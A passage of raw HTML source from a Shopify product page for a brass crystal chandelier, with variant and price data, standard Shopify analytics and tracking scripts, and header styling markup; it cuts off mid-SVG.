Lamp","url":"\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp","type":"Chandeliers"},"id":"42824434417817","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970"},"sku":"DDX-04933","title":"Round D39.4\"*H26\" \/ Warm Light","untranslatedTitle":"Round D39.4\"*H26\" \/ Warm Light"},{"price":{"amount":1122.0,"currencyCode":"GBP"},"product":{"title":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","vendor":"Lyfairs","id":"7578698383513","untranslatedTitle":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","url":"\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp","type":"Chandeliers"},"id":"42824434614425","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970"},"sku":"DDX-04934","title":"Round D39.4\"*H26\" \/ White Light","untranslatedTitle":"Round D39.4\"*H26\" \/ White Light"},{"price":{"amount":1197.0,"currencyCode":"GBP"},"product":{"title":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","vendor":"Lyfairs","id":"7578698383513","untranslatedTitle":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","url":"\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp","type":"Chandeliers"},"id":"43061524234393","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970"},"sku":"DDX-04935","title":"Round D39.4\"*H26\" \/ Dimmable Warm Light","untranslatedTitle":"Round D39.4\"*H26\" \/ Dimmable Warm Light"},{"price":{"amount":1197.0,"currencyCode":"GBP"},"product":{"title":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","vendor":"Lyfairs","id":"7578698383513","untranslatedTitle":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","url":"\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp","type":"Chandeliers"},"id":"43061524267161","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970"},"sku":"DDX-04936","title":"Round D39.4\"*H26\" \/ Dimmable White Light","untranslatedTitle":"Round D39.4\"*H26\" \/ Dimmable White Light"},{"price":{"amount":1197.0,"currencyCode":"GBP"},"product":{"title":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","vendor":"Lyfairs","id":"7578698383513","untranslatedTitle":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","url":"\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp","type":"Chandeliers"},"id":"42824434450585","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970"},"sku":"DDX-04937","title":"Rectangle L38.6\"*W24.4\"*H18.9\" \/ Warm Light","untranslatedTitle":"Rectangle L38.6\"*W24.4\"*H18.9\" \/ Warm Light"},{"price":{"amount":1197.0,"currencyCode":"GBP"},"product":{"title":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","vendor":"Lyfairs","id":"7578698383513","untranslatedTitle":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","url":"\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp","type":"Chandeliers"},"id":"42824434647193","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970"},"sku":"DDX-04938","title":"Rectangle L38.6\"*W24.4\"*H18.9\" \/ White Light","untranslatedTitle":"Rectangle L38.6\"*W24.4\"*H18.9\" \/ White Light"},{"price":{"amount":1272.0,"currencyCode":"GBP"},"product":{"title":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","vendor":"Lyfairs","id":"7578698383513","untranslatedTitle":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","url":"\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp","type":"Chandeliers"},"id":"43061524365465","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970"},"sku":"DDX-04939","title":"Rectangle L38.6\"*W24.4\"*H18.9\" \/ Dimmable Warm Light","untranslatedTitle":"Rectangle L38.6\"*W24.4\"*H18.9\" \/ Dimmable Warm Light"},{"price":{"amount":1272.0,"currencyCode":"GBP"},"product":{"title":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","vendor":"Lyfairs","id":"7578698383513","untranslatedTitle":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","url":"\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp","type":"Chandeliers"},"id":"43061524431001","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970"},"sku":"DDX-04940","title":"Rectangle L38.6\"*W24.4\"*H18.9\" \/ Dimmable White Light","untranslatedTitle":"Rectangle L38.6\"*W24.4\"*H18.9\" \/ Dimmable White Light"}],"purchasingCompany":null},},"https://www.lyfairs.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"59678883993","storefrontBaseUrl":"https:\/\/www.lyfairs.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":740.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp\",\"vendor\":\"Lyfairs\",\"id\":\"7578698383513\",\"untranslatedTitle\":\"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp\",\"url\":\"\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp\",\"type\":\"Chandeliers\"},\"id\":\"42824434286745\",\"image\":{\"src\":\"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970\"},\"sku\":\"DDX-04917\",\"title\":\"Round D19.7:*H20.5\\\" \/ Warm Light\",\"untranslatedTitle\":\"Round D19.7:*H20.5\\\" \/ Warm Light\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":7578698383513,"gid":"gid:\/\/shopify\/Product\/7578698383513","vendor":"Lyfairs","type":"Chandeliers","handle":"elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp","variants":[{"id":42824434286745,"price":74000,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D19.7:*H20.5\" \/ Warm Light","public_title":"Round D19.7:*H20.5\" \/ Warm Light","sku":"DDX-04917"},{"id":42824434483353,"price":74000,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D19.7:*H20.5\" \/ White Light","public_title":"Round D19.7:*H20.5\" \/ White Light","sku":"DDX-04918"},{"id":43061523972249,"price":81500,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D19.7:*H20.5\" \/ Dimmable Warm Light","public_title":"Round D19.7:*H20.5\" \/ Dimmable Warm Light","sku":"DDX-04919"},{"id":43061524005017,"price":81500,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D19.7:*H20.5\" \/ Dimmable White Light","public_title":"Round D19.7:*H20.5\" \/ Dimmable White Light","sku":"DDX-04920"},{"id":42824434319513,"price":82300,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D26.8\"*H20.5\" \/ Warm Light","public_title":"Round D26.8\"*H20.5\" \/ Warm Light","sku":"DDX-04921"},{"id":42824434516121,"price":82300,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D26.8\"*H20.5\" \/ White Light","public_title":"Round D26.8\"*H20.5\" \/ White Light","sku":"DDX-04922"},{"id":43061524037785,"price":89800,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D26.8\"*H20.5\" \/ Dimmable Warm Light","public_title":"Round D26.8\"*H20.5\" \/ Dimmable Warm Light","sku":"DDX-04923"},{"id":43061524070553,"price":89800,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D26.8\"*H20.5\" \/ Dimmable White Light","public_title":"Round D26.8\"*H20.5\" \/ Dimmable White Light","sku":"DDX-04924"},{"id":42824434352281,"price":89800,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D31.5\"*H24.8\" \/ Warm Light","public_title":"Round D31.5\"*H24.8\" \/ Warm Light","sku":"DDX-04925"},{"id":42824434548889,"price":89800,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D31.5\"*H24.8\" \/ White Light","public_title":"Round D31.5\"*H24.8\" \/ White Light","sku":"DDX-04926"},{"id":43061524103321,"price":97200,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D31.5\"*H24.8\" \/ Dimmable Warm Light","public_title":"Round D31.5\"*H24.8\" \/ Dimmable Warm Light","sku":"DDX-04927"},{"id":43061524136089,"price":97200,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D31.5\"*H24.8\" \/ Dimmable White Light","public_title":"Round D31.5\"*H24.8\" \/ Dimmable White Light","sku":"DDX-04928"},{"id":42824434385049,"price":97200,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D35.4:*H24.4\" \/ Warm Light","public_title":"Round D35.4:*H24.4\" \/ Warm Light","sku":"DDX-04929"},{"id":42824434581657,"price":97200,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D35.4:*H24.4\" \/ White Light","public_title":"Round D35.4:*H24.4\" \/ White Light","sku":"DDX-04930"},{"id":43061524168857,"price":104600,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D35.4:*H24.4\" \/ Dimmable Warm Light","public_title":"Round D35.4:*H24.4\" \/ Dimmable Warm Light","sku":"DDX-04931"},{"id":43061524201625,"price":104600,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D35.4:*H24.4\" \/ Dimmable White Light","public_title":"Round D35.4:*H24.4\" \/ Dimmable White Light","sku":"DDX-04932"},{"id":42824434417817,"price":112200,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D39.4\"*H26\" \/ Warm Light","public_title":"Round D39.4\"*H26\" \/ Warm Light","sku":"DDX-04933"},{"id":42824434614425,"price":112200,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D39.4\"*H26\" \/ White Light","public_title":"Round D39.4\"*H26\" \/ White Light","sku":"DDX-04934"},{"id":43061524234393,"price":119700,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D39.4\"*H26\" \/ Dimmable Warm Light","public_title":"Round D39.4\"*H26\" \/ Dimmable Warm Light","sku":"DDX-04935"},{"id":43061524267161,"price":119700,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D39.4\"*H26\" \/ Dimmable White Light","public_title":"Round D39.4\"*H26\" \/ Dimmable White Light","sku":"DDX-04936"},{"id":42824434450585,"price":119700,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Rectangle L38.6\"*W24.4\"*H18.9\" \/ Warm Light","public_title":"Rectangle L38.6\"*W24.4\"*H18.9\" \/ Warm Light","sku":"DDX-04937"},{"id":42824434647193,"price":119700,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Rectangle L38.6\"*W24.4\"*H18.9\" \/ White Light","public_title":"Rectangle L38.6\"*W24.4\"*H18.9\" \/ White Light","sku":"DDX-04938"},{"id":43061524365465,"price":127200,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Rectangle L38.6\"*W24.4\"*H18.9\" \/ Dimmable Warm Light","public_title":"Rectangle L38.6\"*W24.4\"*H18.9\" \/ Dimmable Warm Light","sku":"DDX-04939"},{"id":43061524431001,"price":127200,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Rectangle L38.6\"*W24.4\"*H18.9\" \/ Dimmable White Light","public_title":"Rectangle L38.6\"*W24.4\"*H18.9\" \/ Dimmable White Light","sku":"DDX-04940"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7578698383513,"requestId":"d31e831d-c404-4b60-982a-4596b61f6254-1768711968"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59678883993,
      theme_id: 135472644249,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.lyfairs.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.lyfairs.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.lyfairs.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59678883993,"isMerchantRequest":null,"themeId":135472644249,"themeCityHash":"12355127215105113731","contentLanguage":"en","currency":"GBP","eventMetadataId":"1c327e8a-eaa5-42cd-8924-29b28a62454b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7578698383513,"requestId":"d31e831d-c404-4b60-982a-4596b61f6254-1768711968","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":42824434286745,"productId":7578698383513,"productGid":"gid:\/\/shopify\/Product\/7578698383513","name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D19.7:*H20.5\" \/ Warm Light","price":"740.00","sku":"DDX-04917","brand":"Lyfairs","variant":"Round D19.7:*H20.5\" \/ Warm Light","category":"Chandeliers","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":42824434286745,"productId":7578698383513,"productGid":"gid:\/\/shopify\/Product\/7578698383513","name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D19.7:*H20.5\" \/ Warm Light","price":"740.00","sku":"DDX-04917","brand":"Lyfairs","variant":"Round D19.7:*H20.5\" \/ Warm Light","category":"Chandeliers","nonInteraction":true,"remote":false,"referer":"https:\/\/www.lyfairs.co.uk\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.lyfairs.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.lyfairs.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="59678883993"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="135472644249"
  data-theme-name="Shrine PRO"
  data-theme-version="1.0.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.lyfairs.co.uk/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16683130716313__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--16683130716313__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--16683130716313__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--16683130716313__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--16683130716313__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.1rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span><strong>Worldwide Shipping！</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--16683130716313__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 130px;
    max-width: 130px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-drawer="GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q==">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
